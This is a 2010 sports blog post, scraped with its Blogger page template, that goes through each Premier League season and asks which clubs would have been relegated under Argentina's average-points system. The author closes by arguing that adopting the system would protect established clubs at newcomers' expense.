src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTDPO3Hsko_8lA-rx9qt4TYpHr_26kHyL6bVnmZ4x1fB-xS4NnpmgIRp5S714lM4sUtCUHGBl1qRIuhyphenhyphen62HOepesSJ70ZzxKLcfuR3tYQXRjbTA32cBohDVHY5_VBPm_a968GIqkz01Ho/s400/newcas.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 315px; height: 348px;" /></a><br /><u>2007/08</u><br /><br />Reading suffered severe second season syndrome, having just missed out on a UEFA Cup place in their first season at the top level. They were joined by Birmingham and the woeful Derby County side, who secured the lowest ever total of points in the top division.<br /><br />Reading&#8217;s previous heroics would have been enough to save them, and would have seen Sunderland drop down into the Championship instead. Maybe Reading would have been able to hang on to some of their young stars, and Sunderland may have parted ways with Roy Keane and would almost certainly not have signed the likes of Kieran Richardson, Kenwyne Jones and Craig Gordon.<br /><br /><u>2006/07</u><br /><br />This season saw Sheffield United relegated, following West Ham&#8217;s dramatic late recovery, led by the ineligible Carlos Tevez. The matter would eventually go to the courts, where Sheffield United were awarded compensation, but this mattered little to them at that stage. Charlton and Watford joined them in the Championship.<br /><br />Under the Argentinean system, the whole Carlos Tevez affair would have been less relevant, since Sheffield United would have been relegated anyway. Even if West Ham had gained less points, Charlton had a higher average than Sheffield United, so would have stayed up instead.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7nJS9hAYrtIENcl-1jP6zsuH3Zh_nusO57oBP6T2hhOoAaIu1QE-yxVUCI37UdhoV_MYdLbJ39tSUdwrtBf78aDlaiOApaE1AWPHt2bmJFpnoZRGQkrfihGARcSddcgj07nugTzHbBCI/s1600/DejectedCharlton02_468x526.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996827015681058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7nJS9hAYrtIENcl-1jP6zsuH3Zh_nusO57oBP6T2hhOoAaIu1QE-yxVUCI37UdhoV_MYdLbJ39tSUdwrtBf78aDlaiOApaE1AWPHt2bmJFpnoZRGQkrfihGARcSddcgj07nugTzHbBCI/s400/DejectedCharlton02_468x526.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 356px; height: 400px;" /></a><br /><u>2005/06</u><br /><br />Birmingham City joined West Brom and Sunderland in losing their Premiership place in this season. Portsmouth had looked likely to go down, but a miraculous escape, masterminded by the returning Harry Redknapp saved them.<br /><br />Portsmouth would not have been so lucky under the average points system. Even their dramatic late recovery would not have been enough, and they would have gone down in place of Birmingham. Considering they went on to solidify their position in the top flight, winning the FA Cup only two years later, and suffering crippling debt as a result, would things have been different had they gone down this season?<br /><br /><u>2004/05</u><br /><br />Southampton were the major casualties in the 2004/05 season. They had been in the top flight since 1978, famously pulling off a number of great escapes over the years. However, they finally succumbed to relegation by two points. They were joined by Crystal Palace and Norwich.<br /><br />West Brom were the lucky team to survive. They would have gone down at the expense of Southampton had the Argentinean system been in place. Southampton suffered major financial difficulties as a result of relegation, dropping all the way to League 1, experiencing numerous points deductions en-route.<br /><br /><u>2003/04</u><br /><br />Leicester and Wolves were both relegated in 2004, but their demise was overshadowed by the relegation of Leeds United. Only three years before, they had been playing in the Champions League, but missing out on 4th spot in the 2001/02 season had led to the onset of major financial problems, leading to the departure of a number of major players.<br /><br />They would have been saved by the alternative system, although whether they would have survived much longer in the Premiership is another question. However, their subsequent financial demise may not have been as dramatic as it turned out to be. Interestingly, Portsmouth would have been the unlucky team to replace them, despite finishing 13th in their first season in the top flight.<br /><br /><u>2002/03</u><br /><br />West Ham were deemed to be too good to go down, but this was not the case. A poor season led to their relegation from the Premiership, where they were joined by West Brom and Sunderland.<br /><br />The Hammers would have comfortably retained their place in the top flight following their 7th placed finish the previous season. Bolton would once again have been the team to take their place in the lower divisions. Following their relegation, the likes of Joe Cole, Michael Carrick, Glen Johnson and Jermain Defoe all departed the club. They may have re-established themselves as a solid Premiership club at the expense of others had they been able to stay in the top flight.<br /><br /><u>2001/02</u><br /><br />This season saw UEFA Cup participants, Ipswich Town, suffering a major case of second season syndrome, collapsing to a poor 18th placed finish. They were joined by long-term top division sides Derby County and Leicester City.<br /><br />Under the average points system, Ipswich&#8217;s solid showing the previous season would have been enough to save them, whilst newly-promoted Bolton Wanderers would have taken their place. Considering Bolton went on to solidify their Premiership status, even qualifying for the UEFA Cup, how different things might have been for Bolton and Sam Allardyce had the side not remained in the Premiership in 2002.<br /><br /><u>2000/01</u><br /><br />Manchester City, Coventry and Bradford suffered relegation in this season. Having flirted with relegation the previous season, Bradford simply did not have the quality to survive in the division. Coventry City had been a fixture in the Premiership since its inception, but this season saw the culmination of a long decline in their performances.<br /><br />All three sides would have been relegated under the alternative system.<br /><br /><u>1999/00</u><br /><br />The turn of the millennium saw two former regulars in the top flight fall away, never to be seen again. Wimbledon and Sheffield Wednesday had been established members of the top flight in recent years, but were unable to retain their places. They were joined by Watford.<br /><br />The Argentinean system would not have been enough to save Wimbledon, who had been flirting with relegation for several years. However, Sheffield Wednesday would have stayed up at the expense of Bradford. Their relegation led to severe financial problems and they have recently returned to League 1 &#8211; would things have been different had they stayed in the top flight?<br /><br /><u>1998/99</u><br /><br />Blackburn Rovers were the major casualty of the 1998/99 season, suffering the heartbreak of relegation only five years after being crowned champions of England. They were joined by newly-promoted Charlton and Nottingham Forest.<br /><br />Everton would have been the unfortunately club to drop out of the Premiership, ending their record-breaking 96 year stay in the top division of English football. Everton have since re-established themselves as one of the major forces in the Premiership, having been one of the few to break the monopoly on the Champions League, but how different might their fortunes have been had they been relegated in 1999.<br /><br /><u>1997/98</u><br /><br />This was the first season of the Premiership where all three promoted clubs immediately dropped back down to the Championship. Bolton, Barnsley and Crystal Palace were all unable to make the step up to the big time.<br /><br />For the first time, the alternative system would have made no difference whatsoever regarding the teams that fell out of the Premiership.<br /><br /><u>1996/97</u><br /><br />Sunderland, Middlesbrough and Nottingham Forest were the unlucky teams to suffer relegation in the 1996/97 season. Once again, Nottingham Forest were the shock team to go down, having comfortably finished in the top half in recent seasons. A poor start had given them little hope, and despite a late revival led by player-manager Stuart Pearce, they finished bottom.<br /><br />They would have survived under the average points method, being replaced by Leicester City, who would have been relegated, despite a 9th placed finish and victory in the Carling Cup. Had they been relegated, would Martin O&#8217;Neill have remained at the club or would the highly-talented Northern Irishman have moved on to a bigger job.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBxxz85Vh7qOUDXsBuhJBZTHYbgg8co_euwS3tY_9tuZ32iovW8bXsjRWeleLdf7aLGj4p2IgwlhVJbK3SLE6FVskjCj8GGzyK9pk3JpHDU_XHw04jaXELwn0XeHmzpxtzybVUNq8d-g/s1600/relegation+3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996612767285234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBxxz85Vh7qOUDXsBuhJBZTHYbgg8co_euwS3tY_9tuZ32iovW8bXsjRWeleLdf7aLGj4p2IgwlhVJbK3SLE6FVskjCj8GGzyK9pk3JpHDU_XHw04jaXELwn0XeHmzpxtzybVUNq8d-g/s400/relegation+3.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><u>1995/96</u><br /><br />The 1995/96 season saw Manchester City, QPR and Bolton fall out of the league. QPR had been a strong upper-half Premiership team up until this season, where the wheels really came off, after selling club record goal-scorer Les Ferdinand the previous summer.<br /><br />As expected, QPR&#8217;s previous strong showings would have excused them this one failing, where they would have been replaced by Middlesbrough. QPR have never returned to the top flight since, having gone through a large number of managers, and even falling down to the third tier of English football.<br /><br /><u>1994/95</u><br /><br />This season saw four teams relegated as the Premiership downsized from 22 teams to 20. The unlucky four were Crystal Palace, Norwich, Ipswich and Leicester City. This had been a dramatic fall from grace for Norwich, who had finished 3rd in the inaugural season of the Premiership, and having beaten Bayern Munich in the UEFA Cup the previous year.<br /><br />Under the Argentinean system, their previous success would have saved Norwich City, who would have retained their place in the Premiership at the expense of Southampton. However, Southampton remained in the top flight, hanging on to star player, Matt Le Tissier, and Norwich would fall into the lower divisions and it would be almost 10 years until they returned to the promised land. This relegation led to the departure of Chris Sutton to newly-crowned champions, Blackburn Rovers.<br /><br /><u>1993/94</u><br /><br />Sheffield United, Oldham, and recently promoted Swindon Town were the teams to go down in the 1993/94 season. While Oldham had been regularly flirting with relegation since their promotion three years earlier, Sheffield United had been fixtures in mid-table for the past couple of seasons.<br /><br />Indeed, under the other system, Sheffield United would have retained their place in the Premiership and would have been replaced by recently promoted West Ham, who actually finished comfortably in mid-table. However, their poor showing two seasons previously would have dragged their total down. Considering West Ham went on to solidify their position in the Premiership, how different their fortunes might have been had they gone down to the old Division 1?<br /><br /><u>1992/93</u><br /><br />The first season of the new Premiership era saw Crystal Palace, Middlesbrough and Nottingham Forest fail to retain their places in the top division. Nottingham Forest were a big name to go down, having been a fixture of the top flight for 16 years, winning 7 trophies during that period. It was this relegation that led to the end of the legendary Brian Clough&#8217;s tenure at the club.<br /><br />However, had we used the Argentinean system, both Crystal Palace and Nottingham Forest would have been saved, with Southampton and Coventry joining Middlesbrough in relegation. Who knows whether Brian Clough might have stayed around longer had they stayed in the top flight?<br /><br /><span style="font-weight:bold;">Conclusion</span><br /><br />As we can see, the Premiership landscape might have been very different had they decided to adopt this alternative style of relegation. The older, more traditional clubs would have been saved, and may have gone on to re-establish their position in the top division. On the other hand, the smaller, less fashionable clubs would not have been given the opportunity to solidify their position &#8211; the likes of Bolton and Portsmouth would all have been relegated before having the opportunity to concrete their position in the division.<br /><br />Personally, I think it would be a terrible decision were the Premiership to adopt this system. It gives an enormous boost to the established sides, giving them the leeway to slip up occasionally. However, the newly promoted sides would have to significantly perform above average to simply stay in the division in their first season. This season is an example of this &#8211; Wolves have done magnificently to finish 8 points clear of relegation in 15th place, but would have been relegated simply due to Portsmouth, Wigan and West Ham&#8217;s previous good performances. This would simply preserve the position of the elite, although one might argue that it would boost the quality of the league in the long term.
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>An Alternative Relegation System</span>
<img alt='An Alternative Relegation System' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s72-c/relegation1.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
00:08
<span class='value-title' title='00:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.sportdw.com/search/label/argentina' rel='tag'>argentina</a>
<a href='http://www.sportdw.com/search/label/football' rel='tag'>football</a>
<a href='http://www.sportdw.com/search/label/leeds' rel='tag'>leeds</a>
<a href='http://www.sportdw.com/search/label/newcastle' rel='tag'>newcastle</a>
<a href='http://www.sportdw.com/search/label/relegation' rel='tag'>relegation</a>
<a href='http://www.sportdw.com/search/label/wimbledon' rel='tag'>wimbledon</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg&description=One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>wimbledon</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.sportdw.com/2010/05/torres-to-chelsea-should-we-believe.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.sportdw.com/2010/05/more-important-than-matter-of-life-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' itemprop='url'/>
</div>
<meta content='DW on Sport' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5319624793909672042?po=8180244811458027428&hl=en-GB&saa=85391&origin=http://www.sportdw.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.sportdw.com/feeds/8180244811458027428/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgacg3Bz_A-MLR1eDm6rdPj6DaNu5WeOM4mKYUO9bAgyyBApY9xYMiwkMsUThuUmoV1gPGvXFs6RuNb-xkZMeVqMokGBnpGlBgtgDyK6lEdgMQZqqBIYCmVhEYhxO59pMN31GJdBD37dc8A/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = false;
var readmorelink = true;
var showcommentslink = true;
var posts_date = true;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; float: right; margin-top: 5px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<style type="text/css">
img.recent-post-thumb {padding: 2px; width:35px;height:35px;float:right;margin: -14px 0px 0px 5px; border: 1px solid #cea5ac; border-radius: 10%;}
.recent-posts-container {font-family: 'Oswald', sans-serif;  float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent-posts-container li {padding:5px 0px;min-height:65px; list-style-type: none; margin: 0px 10px 5px 35px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none;}
ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #4D4D4D;background: #F7F7F7;padding: 9px 14px; border: 1px solid #efefef;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover{color: #4DACE3;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 13px; text-transform: uppercase; color: #5C4D4D;}
.recent-post-title { margin: 5px 0px; }
.recent-posts-details {border-top: 4px solid #AC707A; margin-top: 5px; padding-top: 5px;}
.recent-posts-details a{ color: #888;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/sportdw?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-show-count="false">Follow @sportdw</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br />
<br />
<div class="fb-page" 
  data-href="https://www.facebook.com/DW-on-Sport-107127749314445"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w72-h72-p-k-no-nu/dolgo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></div>
<div class='item-snippet'>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBLt6x0tlRDqHiLp4Z6xIGiauxqtPof7-wp8hA_SElTvDFiFd2Oo8_-Vdx7QkI9rgiW9j3L2GRIEPnC9FTZh3lZ9yrqXMN5TL42TwDNhKbdtmX0bt9BU1YjPiOwuNxaU3TdJ3htwFq7Kc/w72-h72-p-k-no-nu/porter.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html'>Analysing an ITF Match for Betting</a></div>
<div class='item-snippet'>  Over the past five months, I have had great success betting on ITF tennis. For those that do not know, the ITF Tour lies below the ATP/WTA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwxwEgww2I5CDk0l130nRvPBf3oLkWAqMrDii1mRBeka9fj4DD_NlL9mkjghzsHsKz4rGgAdWMOZQpTieA0JvNdWQJ_BochOGtBSEMNGU1Se-9vxhE0K2QMr4kicJYVzSqDQt5KmuhuDI/w72-h72-p-k-no-nu/colombia1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html'>Drugs and Violence: The Rise and Fall of Colombian Football</a></div>
<div class='item-snippet'>  During the 1990s, a golden generation propelled Colombia unexpectedly up the FIFA World Rankings as far as 4 th . Fuelled by an influx of ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.sportdw.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
